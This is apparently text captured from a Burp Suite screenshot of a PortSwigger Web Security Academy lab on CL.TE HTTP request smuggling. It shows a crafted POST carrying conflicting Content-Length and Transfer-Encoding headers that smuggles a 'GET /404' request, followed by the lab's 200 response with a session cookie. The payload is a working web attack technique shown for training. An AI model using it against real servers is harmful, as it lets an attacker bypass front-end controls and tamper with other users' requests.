 Send
Cancel
<
>
Target: https://0a0100f403b95445828f0669000900f6.web
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a0100f403b95445828f0669000900f6.web-security-academy.net
3 Content-Length: 30
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Foo: x
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=lcA8MdUmxTBbR6ENh2Q12gFenOXV4l2I; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8382
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security
controls, CL.TE vulnerability
</title>
14 </head>
15 <body>